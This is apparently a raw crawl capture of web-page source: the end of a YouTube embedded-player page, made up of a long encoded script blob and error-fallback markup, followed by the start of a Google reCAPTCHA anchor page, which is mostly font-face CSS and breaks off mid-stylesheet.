Yd8BWFISsa7QJedMOlbl5hp+VbjPgTNpd9Trk2AbeRwOFIsnX4hB8QQgMicI3Zhm4fS0HFGKar7J6b1N7TyKxMIGhsi5uMMxY9kRkdzK6\/edMoUsWa8ZnDfFYmZ5gZy1HRP3al7CyneQjRZOhFWi4XBjgtSfgkuEB0lvjBmwDhmgFH4vt14ldR03H7tRPVx7Ak\/IzZ+Ij0DI0jqC\/ag1QZxe9cnumszzreRKCbHAhk6Xg6mTcGG50l4M+6lkv2zToP3sHiCS7ZqatKt6XwrBFukDFh4R1lr\/mQMVVgjgrUQa4GTke\/t\/TKpLE41rvv5WfLkoMokumI0gcyxH\/uBAKSIWPo9Hr8kewBkdgTdcnA\/GoQ1qIDfnlipWwDnjJ6vQ2zjWrafIAAIdomFFJdRrnglu\/vN73PvYKWpaE5QGBbxBlNaARhEGcbPsAfYDJ27Wd7nQdeE7D0mcH7uWseXGTAahV9ddFpP1La\/VJfOQQM250nAHr3dQPe\/Wd46nl6V82C8aO70tHzj6yNdcTCCJX6bEre0NaMhEmx0NP8qF29qTbWZDecR78RehVddMPdo4Ckk4HUFhIsGlmsby9ar5\/9yWV7OuGDlVe6N1JYZkzPNcHuWFGy0U28HVTampHUQZiQhQDQQO0Eap2joLhoLV6kKlLK92zD+s4fCuX+\/[base64]\/ilrfTLnLT7P52VBj2zcOXr3eerw+W50fuZcntYUw7qk6tjaDZlfgpiD+gXmd4Vg0oeKkZBFnxJICENTFMYdpHdmX\/APZpmehKonsYAe\/8Lp3Eg2rWS5ZojD9ahAOqbER0LQqTtd8VKolm3SEexKEuSZ9WqWpUPUv5kfh3pmCStkFkIG9FdBY1lHbML3EVNel963Gnr\/[base64]\/jO6GxJyLgB8Ej7WOu8mNtMWgul7EuOrJFVBVzIzcxttP4JSIVs8MHnqAuWt32YxpS8ojtSn0al8wi84579WHb1HmotsjHYSfV39f\/Mi2baQUb8GvV571u7k3wt12g\/OARV9fx1OoDKMq477fjyQgqG+9CwAZvdbxbcDIh\/O3YHs5+uLHg7b04YapXjVvHbKl+IWynqLBcQucZN\/xxmJ+LnK0XiDBGHzTH6Pd82om3FYn4wmS\/EQgrYT\/8QHvEiczQYYsH9lZawdf8nKS535rRFyLsRnmw5TYIqv9TK8qxp37e4qmbP49BhxvA\/BOg+fMxeEf8FAaed\/tSbei26MmHbDNmjmGXReGJaCsVKB1VMBNyK4NZhPHI20vtalHiDD7hiNYROsJCRyDS4zuZis3VBy4xjldUpm+gn6eKTxPMnENdF8l7Bf0asQHUWTwB1i9hW03zNdea8f4fdO\/UiTnEchE\/ehMbxxX43KzTUTJGMkJY\/3F6snFxv3N48PsGEQ7tM1TJsqmng9l02AzhTN+GUO5hJnoeZXC8l5AzQR+bkBzdl7dv+x5Xm4eg+T2eFw+LOP7BvLQjuAmYnnqRxAJWrHaYLtbbF7NOgY8fd2BK1VnXrVfcqmCXw4\/HvDPUGnci\/Z+oGLw0kFvzu7Ktmt5PldCP+sYTFw2mIaCEHKJFfOZ1Rs\/cY4H54j+dvbxAQQEBsn0QaHAldCjTpDhtUZKUczUX2XH\/AXlxVLnOKcKW7ObykmpM5XFzejG7mxDflj5ddWwJpL7o27j61F+9QR7aza4D557767O4CWmXPOti79F+Z5HC3BdlAgapgXLZGYUXFL6OjceLZTtqLHE1oQBNhAqIQf\/LiNE6vWi8tSqanptMdYg4mKEOlZ3oB4ahuOud8CjZ8+CgFl4wtrffN2akNjS444RhLumMoH5YPXfEtuJDqT2LlxWYcXjsKNnNo0MdVOPsZD7fLeMohW7yrvNbhlY9q\/SYGQWAihVY3KztdAAElOeBpJ\/Ownpco2JpWEckgK\/GyRwXm5NFgEsVf3WxWreN1j05hhscAstSt9l7CrA4TBlHZ3giWiHUmRpjq6fEFiI3xmTuBLliIAd2LXJB\/ratLZWaB5MTmAhVWAs9E88SjaffNXwjQDX53K+KMa5CBOINIHsF+l2xPjyypBkQIRoQnHVdAT5cDEMLcZ9aeQeYR0Iwh9MLvBTd8Sj1s6d+HRFXD8SzB0CfnnM8WD2eY4+zxFshsAbO1njjt5ZBtA3GzINhRCDgzyOsEIJ\/MlTDk8nlCBXluEVoPO6M3GGdZoo3W4SNMLtCrjiYMRWabTO2v5gwE+x6aTxaC9U3+3wz7y54BJPWcaWIcvRYbmsVZwI7fD+TK3LiIo4moF5QUWON\/+wNDO9Kkix93UhYdvMAkn0nrcLAeuIVVryWk3fCTyu+2an9+xWU2AcvU6qhgrm+zRKelbA+\/K10JNkld2YZJyYcO4+iU0h\/iowWiaoXQiV0f3HzJQdaSinTD4D8WyA\/3o8VHQCe1xWCL8rNvFzxasRVsJPG8FDOgx1uB86s6mlrVo+3eeoRzQBKHPf6oXN7U0Cddso5NTjXV2uUhAsCiTErbLclHDXRS84myGrIE6DpcBUNHc9NCCRck3BOIWKzZV7Hlu0l0lBNxMCY+VFJQtugX+MjAa3WvncTeXP4FUZwFvO\/3+0WlXQw1UWYCt5zF0A5a0JegmvAwPlKULiil9XnNMbsO03EvVa\/IiMuv+Vnbv+KkE9X9njuFab+vovswPSe6aZ6Yv6rTY0oUv4KcLBWV8\/gh5L3chIPRtTX9SgfdpKvo\/\/O3ByRQmojJ7CWQWqGxXs6H1VVZmuBehXW6M0ujEijxeBkJLlVF80YYQWlZwpKzhiePptfOui+yT1SJZfZUXwBoZ8xooGuhFbcJ3\/[base64]\/EnYyHNJnTIhjdcCZ0ouXt6MtSPb5wAgrvLo50f449SH1lvXOgZSwGo\/xHvEIqvSQU1qRn+7\/aYlYpiO8pW7QGTM4YX2+vEIz7FwXTCOeqLKInzH7v\/uiE6HTYFmVAigspWwqiYbydED5uKKHrJfj3R+lXz1bueOM5UUP0YKCKQ0mMai11Vc4wOcP5+pSeei4ncPeqtqDZhFkAM7OszvF0g7GXbUq+UviT8W0SphpuDM5dlPit\/hSRLomkiCAfN40IaI6f9GXOuJFGEfPYHTSovcbBvXDlP6c\/Y\/uMY06LHKmuT7vgbBts51+ixEw6X24rJqaG5Mpk7Q0473dbBjthWkmT4jnS4oeQQwSTc\/nJGOVXhh9e8HoQb7tydWKtTJfJ0rU7G3YPnpzQBB0u7V21WPsS4KRul0V2QAcESQWsw\/cYLR298XKT4vJ\/8It9CPk2pmHuWJBITS\/\/YloeEqDfXTGM2HMe57ohTYCON3BeEcRv75tMsctFb5Hh1VomehjwNmRc8wUdMTsf5n\/G\/F7mYWn4\/3LB38uIbi6mxh3oUFxvXo36PzBROqFwN5hmjL2U4eawURXG6Ei+C79DxXPLFr82OKXo\/IxBEax6qEB9DLyq2CTAJFTnUDrZxej5LGefwGSDcCWmPEG9hITGsxzoAqluBgUXAODD9\/tjHipb9kSGcRnEx8wkQVJ0+lYXGnQGtv8Rzmr0CO4e57fNAXviZn9ikvT1cDVEp+HeVVBRR\/P9n7jp1SQ+SKYc4\/jwqjV8obbUWA6sDs0ZYdI60V0R\/e2La08KclmIJsx3Aw+hMGahsjY1s0GlZ9fFDEz3x0eE+yfUJjbckZrdur7UUM6rJWAAWBh1kthGjzqquRLi8Fma7hqLSa\/kyERFAEHd2BFlh8V9Ae9fSDmvnJN3IZw37UZ0ghFQOx3Fp2Bt0WJL\/\/wYwPH2KZN4zLS1XZprOWG3HbwrWfRhzHNliGGI8dqSAdN1PA4PRFhSZxLBvMa9c9x2dmDdiZ\/EYgjN8WITaYA\/KRzZD18h9zg5E4BdGhjt3u+yXX71Irw6ocBMgJnG+QFA6mdzR9YIlNXiCK44NQv1B6z3Dg0QivudB1keuLS8mdBUh+w9Td7ZG2RB6dN+PGq9H\/YjGN+VgLc7Te\/vWQws593UtupMZzZZJK5kCc0nW66SpGUQ+5PNnVBNBTfCtAJCTCRC6vyJXosNYEISBzIFpWffZRH6TF5UNTIcqzhY3kIISRnqFWcSLQ3twTuH3GSeex7y53nPw\/VmGCj71zQoRI2nxRNEBiyy8pj89lSpY+0QuQVpQNih8+CpdqKqVwXCQQpHeY0zvQYhb4KaBa3lavlOd0AnhCY\/2MvqcO3Bl2wztR7Hlkyc85xbxi\/+1QQrSJfZEvbt2HzeCKc6\/4LgcDhthUeIcmIhC1Mc7jF4fEFuIcI2U+UJKW9X4wbUlIeDW6nL3OIHQ99nGnL8LwQUSq\/PjwN1UZCZxrLoazCxRJXxHBm7UGMx+Yn9zrnox2Wqx04N\/vsJh0qSFsadXWF8SbRRv2KxLT13S\/CcwauBK5x4Vaq+MEK3YJZf\/cviHKDMI9G22qZw6eEuPZsuKv6VEH0RAS5ISE1dq5+YY6owKqBIuwDif8E9oseezR8GBrOVhtQx9uperADwe+XQQFFWM\/pE6HwzBUUTEHoP5sf7FissRsZYk8czV9cN8rE8gn0h7Ah\/UAify0Q3ySrxZyU3XL4CUdu3d1Ei6yZWamQ9w0I8zVMQ57TMY6l8ozdnpWr39y3In8UFxnCwtAhE8\/7r\/6RAaIaZ75MMXXQu9Q8+I88CqudxeW\/MJGfR2ncCm4ncrKgp3T4nVvCytVytZ2S2R5+WwSj1aaK\/L\/Rbo4cS5S4OsUCSLzlqgq+G0HvdCmNonjegxuzJRJzoor5ulIlhszoqAwmQ1Rbc3ow1onW6zcC\/xwlAbpPLeoReTf1lhWSpy5uoM8X2jsy6ze4qKQ6cXP5jvCrLlfm0MFAKGcWzH7C\/mPMYTMNOD3pHSGpp0crtiLYmWkTEAS+Oh+A6RwiAEUo4RgeOMQBCvRvIWKy0STwbi1+HxV12hSYvaWN0MMTJJiwy7iQDrumlEgVFVchX4LkA+Ctb0DHKA1xu9\/l6dFnlqiD2VSwy4gfRXI0yYn7XTlDrAo8Kt5QOKdC1cIzkzbQ8\/q1kqxjoYcJbIFGFOab9WN78PuEcf2KnE90ja3PUf4WSUALmeZb8BJOqvPspmhAH\/KyIPp9onrnxoWOT6Fd5l6VKg\/SV1rK\/PSwN2swyAi93G6XwllcQZXikGazbARKP0xZ2f01jdJIu2KXD0juWBqiXv9vTD1w2EdB\/[base64]\/D2WT3cg+tifuvltOrT\/oN1c4OQy5VHblcHDB9J99a2wIZbwqMn9ulHxjuG1siRGYmkJg9gRbcutwSFneAAY9aSdT8hDDSiV\/mWBf211A\/eH0HQYxsYTrVOF0ruRzNEs5Sr6ypiRtNIrGTAr4GMarfCKFk2n7Jo5iEbVsRpK71GYRir3KJf1WDZv4774JX\/E7ilCG6Qr5U8le8K8niV1pulMS0lsJwfeixYaNhfFkdQlQBleXxMPJpLIMOAym6DeQKGmVRrZqgUS+dcoD5eC\/PYNQIMpmSMc8cC8\/Cyv\/0PK+ntRwXIHVFkaNJ\/pktSjCiFFnH+WN52FaWgIBc5n4MrzVdyg+OxcNwQ\/K5dRVyxL2hqaj6bU2H\/[base64]\/aUqSf5AExkiyaw2Y2a5PaSbfpHllSb4I703Ov+laUelgpZPJA47ZCEdg5mg5oHYhPC26i60UQ4v6l7teYI+kWKdrP2WMPb0\/GOLolNkHRp4MB\/ihJTlXaMd5+UGLYr4D7mpDRhDZohA4EcKusg18WJrM8iVgNDhGo0MWWEgOI6yP1ascGPvk3fIejWOoKvFokt7gR\/kXH6t+pJgp84SA01iUPLGGwOQPey\/ublb\/QuGYOc37pwAbZMKdQ\/nfiiNfa9XkHQmS6XhbJs698wUO6g7IOQRlw5tiJzcdARP7RPtFAKn4s1fJedGR8XiJPjFL9iRSd6KUKeQU6VQbEKKCLv3tkFDkv2CEf4TwIA2nwOA0GHu8GlTS2aaxw0xEmqJFuBL4XPcyXCoIjJQNtJYzqG3qZQlr6B5QUq1b6kc9\/7yG6BFqZLDX8k9+VqUBBYPnoIWvHenz8HiIZ7LaQivlhhn8ryfF9K4ySthzaUyr0QQodTaO2vocuzGmfgvC4cIOMP49aY22G\/XFDTOUi12KIIssu5R\/oouQnDX9HrwESYNAsYXuYcJ5TIy\/BsfX\/[base64]\/G60o\/[base64]\/Ozm0MwvppzLe6QGFp+0Ep13aarHJzRJ641z9DF4yDry1hxcvSVpG4gCJkCJxXxLo4MMXNpULzRqJEnUmKA4O0IczL84ifyGCmtcDyGwGTutruFUZvf3uKTpyJ7pNu8DBzsQYzO03\/X6p6LBdTOpENrC\/8xbUyGzpL4GQ\/7FYYMKxPgExkxY9m1+NECscv5BzyPqm0oktlFbvF399j87fnVFAiJOKKx2ORfMi51gWxwXsvrgXIvoZ6e5fxz31nLJzHpKSos0c7O0sbcPwShfnkujf\/pTcN5gVpzzvWzSvQzCNy8b95R3IyRG+1I8w72bnUayViypYtWmdQqHTm6tWRJZ3Pqo\/hzOHyx\/B7Y1Xbvp9JnkaM0a5A2LdkIddOGmEZo4nQM\/mZEEOknxuWAIBa81t2pzpm4y\/[base64]\/K\/A\/pcQgatGUkDV6yzZ847uzpF+7UjY\/\/EHZenYd2MMw23FHFXZBT39c6ZoYOVBlGObo5YQbYQhIYlFhgOEscCtZn8J1sqGL5jMcp\/bfXyl5nGeSOHycLFJvsLXnY2Sbi6uoT7eMqgFmaY0\/6fIb+VnAqr2JloBXRFkDCRqBtN5WauEGGfhdn\/r4JT8+UQfxbq+6jdAwRVDgmJRhbqwGXSU\/Bp67mRqC1v0VGmqAVA9bxNxK360fM\/iwotYyE75iCr2RNF83Cu8UsBok7e0YGdMkZ0eXY4u3+GShUS6f5D7N3CbrjDQZ8c1kS4WJGQS3cYywn0yPRXqd4IvY+TzyCQf4jg5L2jIHrc11Zw9pCbrign9oTpG0fPlZ27\/3Cw53riok9WwjpZ9UeoGQ9b+iCt19TZ2cIr\/so7FsNw4BJFicAWOC+i2BeHRzDT2WJA4V472cmBIHp8hBU2yyyTyu3Jj63nyB1yjb3+uqiG0aBXy5Y0cLDmM8n\/HwhjPibPAqdCr3SgIVe1steKG+Z\/QBQWZ59MjfA1tJcWyk5xS3np84X8jLUuYjzMzlbANCBl7ZQfYOMZAYdJoOIudS65gzCqtDiM06kw8J8qFQSNb+tfjuTiQg2OBR72Ei3lbm\/\/wdJKJ9QVYVGcwx7axD2NzOVvn1XAI1MYTst54QVuM8HFULF7KNd1w22HVsLQ9\/wn+EwxBRPDT7jrK7HIszE5OQmIsPCUM79N9bXl4zPAxH0gHsZTw+CmKdrdikYAPlAEW+jKw2cznC\/MxspbVVqt3KdS4ml3HQqr+ZlFp0ATQOV4n85zOagFB7mRWqfxkaLmteH+jzrsSyvldoku3FVG7rTrGhqTRzCyRtcp2Zf1rmHjGvuye17CkYBwus4qO20XrKnxopP\/Wcj3DbQAyyEOyR+lD+tghJZjBrdF8JIFsX+DKjr1Z9GW3NPXEIItgq8sszd8\/IXHspOptqKJc9G7lpEHAOgUpfZnKrEyt5YdVQsbFHwwgzgbZek08C7KjeXDlyzdIBehUhcxAkQCKcbo\/V81AIYDvZgGqt0p9vrJLC4a5yCNEURjqIbGzEA+xYy3Nhun6VSnYl\/DMhd1wIb8biwXxwoA+r64VT1c52Z2Z18C6EVOmtN1VUwquCsPz9YHvL\/GeLEkymp8jWRtAuXjRMQnPKUAVnSkHVI5eh+dMnKCv3GZ\/WPpDS3R3DaOt+biCtbYETktDS9M38Er9T31ldttVcLG32SpK+QcJ7CFQMppbzOyZEggq4wuKmzczSkf7j43TjUF\/upfiUN8UwB2j7Uq1y+zHIAKwqVLOaQRGWsMEapObFT13ObBM4CkL9d3ix0s05FVYkJA6ii\/hZzrGrYATBd00xmpBJG5pnILr+\/oJzreCTocXXM5kI9MUdh3lySspHWHZtf4rLcPnUZntYIismjKAMi0l5zEZ97R5nc4eFAxxqn+KtnatzxBZjATnY8tCVYjEWBP2jpnP74tTFj4c69GalN+qNIkRlqigX6FudqogJVOP6IZna\/668jvH0gw0enq62Z1o20NnmjAH0beBzqMwtkjZEkQa+d8aHKDhXsnNlOPmsi02Zjn2gZQTlZk21S3sF24Pm+Bl0psx9zzi9kIRRyYD9JWZldn8ygazXx+t4iFh27rlIC8rHUtZcQunKF9NDT7YoT8Z1qkaM6x8G67Q5FjV9\/y+X+3JjsiMEA\/hdpoZLGzUc3grm9Rkta1f0fBa5M62FAMpD8hiYBvLmm+S4SLbaFDmqmhFhCCpXj4YlUOeJz1ENBhjEuiUO6Ffc+ZtU9nGkktbQ\/Ag25TH7kHs1\/sqSs31G6z8vQ1v\/gAD2PX5CUpWzxFdElORpbQ+czwSEh7DPIHjtWfasjbLOxC\/Wczji2YE55UiPtLnksYQ0w2IqiIGVZ1042EIwerml6Xfmmauk+Abr\/o2PXNWW6B5sjYgaUFCSPTbkbZ1ysv3tSiiPE1IS9VY5isXvVItBIkTVMPHWWMH12CFNQf\/b64y7WW3d3yW6gNJxQUXPuuOG5ujlX0KT2wQMNjP4WbCmITy0dlJWJCC7YpKNhMJm\/ZJA3pOnYxcIl5zrZAT3M0mXeqVzC9zcfgZ3HLt5EdPBNaDGISUsC\/PQoi7ls5oNjfAoJcz8aMqOw3iXmNC8xcClN4fbNuhvdEwG1+1zrXWSQNJXx9xydxDw+XcvQmfRk7yeZbLRxLZUeS\/lpA3eeJdsHcG3aRYyeXBUjctY9+J1ARZh6dyZL0Ew9FtmSLGVh06hweD2Pw2eGxNC+RpiK1kAFYE1weG+KiT1G1Iqk8S3hqUSgSS6tIbDwaZ5wvfkEFY2z6Ta2pZeM07DT3UvJvAZBG6llBp4O0gQG1TS+uwonHFR7cd6GxUsRLgjYk3d\/LqGwTsSGrJ2SEVBkhQFUgJjiYGqBKDWrkott9mXXncWMd4GpC\/H6kKMc5G7ns+\/vf3RykxtpECZQMp0goPwX9Cvqyd4D45jX\/8J7xVPjYA0\/OlbOZayCo2VgtaoBfQHmQbFHVmPP8PMcmS6CpKGpYl9AQXzRjWZyZWn8Ke4G2Cpskdx9Wmn\/ZnenDpLy4kQsBwnsFiyTfiT+CF7HK4DIzNXUnVsH73r2nFKndBhMzJbkSGTwBG7720pcKuMWPFO4IXRu3eO5wU6Qfyv6yYsceV9GLGM8\/ZDbSr8PacQkamsIkfgjZrM8vx9np4EXJZU3vnIufqdzZg3ZrHWkCHtbSzBO70pEq+y\/Nj3g6IM\/[base64]\/AKdMWkvwzQhHfIi5CE8FQ2wwQU3FLEVHF53j1x1j48EkijpAxBIl7TjC3Yz\/3Za2T487zs8wUNWcIyT17verAM3XRWhgrBydzJA1obxG2xg8HIoIrOX7Zd516CN0MZEFKzljd6OWairctArnOImICcqBjv0zyADx0xTGOSPE0\/brtbChFlhDwlAqkH\/rwIrfA7TwJcV0n42X7uC74XfsLU5nuVBOTrigD6\/lbpXa6HlLUJHfvFmB+YNb29itSLwHC0b013ag+gy\/CpipbklZs1hzcl1Jr0UU1tSAdUAecsGTYIIUSAWMjJrHwgdieC9c85Ce5s5tJaaxmO5wHdVLm1ICKvU2r9vdW88Rnuvph0OUE0YWuP1gqxzKYEkXvzgOtUD3XxtMgVf+hNwTV+jub\/\/hpmXKMeo5tyfZmpQ+ZdEsV10MsWp8rKhteVFL2Wn9cIAaExyBUE2kiHCCRxlUewbZ7yGWiPt9d67fm7tc+vBERpIl3DGD7CpVR03eLBDIp2OrHuoxywPnFVaNjEdEYDi6QikIHemy9N5NT9QtkHQwRhNTRzF8iackYPLqfH6IF+wIL4VJ96\/kBU\/s\/EOIi9L5OaPccqzB0mv441+wDRx66qk0frz2+brx\/\/y4NSZoqGdmZWVHPepLfaAhMNXk3vS15ScCt8Vs5PBY1lVYjDZ4UsSIVDL2ypUE0cWoeTfy+ShlDiSDZK7wQxBaH3rXyUgMPHK9D0lggYLJyHmJ0AliVimUtwqK0R2n75HYfw\/Vm3vwdZRTu1tEo8E0ejGtPpAROnVoUkkkkrxv7DtumKQOd\/4+6aH1lqwKgDdek3h0Uz7fGX\/OpJLAUikjkC8aXZ9GHHeDH4+70CHQSD0DECNy4vsLicXecswjgO1QNlUpOaK9Y9ov9M\/4KK6rMvVhL6hd7uQetMzhA0m7mJ01ZkU3c+oiboEnVoCdeYbAB9N6n661l6+jRtEfeSjsCwycHFL\/VyogbpVEySLbebvuT04vYztUKUNqqueuOVUTTJDqGyiPvcG+tghGRm3SwO2LTgt5a6pBU4u5c6wzlWWeagmNheef1YiIN4wfqjDHlZeUtdOrDiIIeIZGwwe6BRROQiilbdyF454MVmDcJKSoZ0RJOJMT1WCPZ0ELUJaSnj\/4FJEziQUnDiUfDoYS19x+RkD7AkHEjrHW8maQZrF+ZvrXgA5CooS8Tvx7+KMAVMHpRkADp+p7Xa6AisTirrsBqbwSgZcUjmqWJSFjkLSI24B11dTaakeaeYAG4Wr\/bRsGYmPwcuNkGI1oPD6x8BNm6HF\/f0eZvPdZlSOsznhjFw1U0NMpitrf\/IO4P7wZEW0MHK028Eh3pGcY+nDIwJesNNRwZKTZnjhE21O3srpYohS\/q49bSOQ7Db9hY10QXRI2lBVQdVWnO\/jDw6zq9j7VvXR++6+\/e3nC0mWQi47XQZa\/s5W6kRwLFmTtEBEwI4yFaQtFqB0hDVzEO1DNpzRU6x\/jI0sKvEz\/IBxLlqIYTaQZ0vblacYU8Xnhjg\/Uuw1kDCgOWOrkQPY5iI73M2AeuQuCWLpoNzcwZ+R670dfebJVPf1sDkRdRn7hQnLNIZ1PBy1UZcu0NcafL3PVzWEItLJTYd8nKWtqrnBxS7aKNuF3YIDeQ2279smoxzcdpja24SbTi1OwixstDeOFkHeuCJLacOlghFTR+tpzxcl4NaOq\/[base64]\/6pdq+ax0Pmpe21RFjSfJeqJiLcSfdz3\/zjEasSdVEVtnfaoakyXKnwnZogprYP4\/HnA7iAx6am7qMSEgRNZwIre5WzS2sdW8rOA3sXatc1J6WBlcr8+VHHUeDavcHIqJzoOvvcjhevwct2OkzQ+hthd8o9eVK1cwT9V1Ia0LcrcO\/Z\/eOXaaHWs+AL8lXB1Zf\/7L5juI5wy5hRICzSYyEGLB9\/sR+XaxAzVltDbyggS\/XZ22dsyk1kSoj2POfsF6ZQvK\/+y1cKFDiHMw0g\/ihrOpFcAqQG8QoGRcKlU+kOZw77yFlIb09qjr8Q1X5V32n8+6bCBXql5Qkoz3fWb9ngbESoSXyzpR\/0oAfR7f7AW86nC+IHd9qtfit7lMz\/aBWWIkdHTmkPyE3EOEWQPYpE6FjvbQtaEbs3zcrrd9\/pHj5VKTcedR3wIezQMAHOaX5aoW5qb\/yIihnTEh+Mt\/o5pYEXw\/GZhRw7nS8H5ZAyOXkmOQ+6e8pZ5jfjdXdmolrVn99JLjanFiLC5EyevSM91o2UEK8HJqe90cpU3zT1WnKl7V2Gzw82WM1FwrCNlp9swOOv1iULdp5OnZ\/WASecUnnOnrfkcCWNtIH24hP\/7CB5bZlagMKFsjJmAc5Cgai0ABiqtWoaFV476DjhcpX4TsJJhu2Cn2ruRQRqwv37rFxC0NkmPjDL4CVjnxlQHIYuFiPuINlkOaymQ3Ll2mmT\/FtwfoqxQRsYIfoEAGqj52M6Jl6I8RLB8dxjN9r0pXT1KF5lHdG2gZsuv3Xtj6N2k+3RT0c+0u5LWy81gRpTRPMGkH+EkyP7LRXn04FA3qAEF+cnENJyAM7G1KCFPr3pI74mX8DCq\/L35Kghp29uRO8HteRAQ84pKmMsmfyp3Vd1ZJhP9iw2mVx0AiRyjwAfhsTPNVc9bvDjeRyR6CZSm+M3BRAVFd4wQ4+1Z4nr7Tp4\/ylbU1HsFW2mVR8Z3ekirQblrzyTm3XiuHAQIBAzGQ8b4cSFLYFH1m8tBkBE5gq3kC+p1GnbX2vi9ihEQKQ3czLBRici1GDZtjKOrbsQ0wlswXg5ijM6jmluBUhlnl05fU5AyLRlZ6Yvul8zvgYeo7kCdskKEI\/6A7w2KZ6XulUWKhnMCq4PD+WV+A69WeKrZFZLnos8sk6zy5NTgE8fz9ypFNo9+U0CbQacsj5QCo5k\/[base64]\/ZyVuaaeTbQq6rTohz09fgWR0uYweBdaKw4H4K0dhii7V\/IfUZnNNFW48MtCpJ4OOsgfFLZxqlg6nGoL+SA11B286RjA13qe3VOR6J8wE3viqb5uZuCaqs\/FconuXYKFo23VHjR8FXQbKp575eHoCkquGWNvAKJAnnr4Ckeq\/ZEBFxk\/ZG3QGZwyngVOIGGuhvOfPjCMwFzApDnL2YjgLv7tUhEYOY+kqvSGrvK9ItfMRcrBGOItJU610URdO5NKUZFaTjxu6L5XkIzTnM6I3Eerx9hh3BneruotjAcAkttuIyVxj3ZVe4neeHdHrK3umlkHXAy6BhXs5EN99X61pa7CXahwwW2yVET0oa3\/YOvevEHClr+z7KZfg79HcreYFFuK0jw+uOLJP2cbQwOJu7XJ7pC2nZG2qUKZNVitkenQLF2W3Zc\/M5ca8i2OXTEfs8aUnsoRMr1RJH\/IYDxUAcQ\/6EDZHdA7Bv9E8CIiMd2Gc3v9xOf25vrZ4xcTmVal+uami+qWZFBRZAt11IaGs6r0BUU7M\/VyeuRYgqsHErjKTymZ96ePraz9YmhFcSqoV\/Ef1SwDHl6GzIYRbelHIRoqUobGcgpPfcmJyLKG3TDxiskV\/Q8n7124X8KKk\/PlXEMIyEXwrqn8oHwqzsVTMAWG37zlxdDvvIWSVab7tv\/bq0p93jt6NEDxhd7jQuJvg+uqhF2JOvWtLWcAEHt\/z2owf1vy6te1XY5Xa6SmewNxPrlD8SRk1L7Ubt72nmU\/JSnsLoPSGUEotpiYfp2ZytORO0zXA3A\x3d\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="c6HAZdqQmMLoUQy_o7CMLQ">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  64.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=kwyqj3Ha1zw" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&co=aHR0cHM6Ly9iaWdnZWVrZGFkLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ti4sr1pyw8a5
body_size: 48710
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
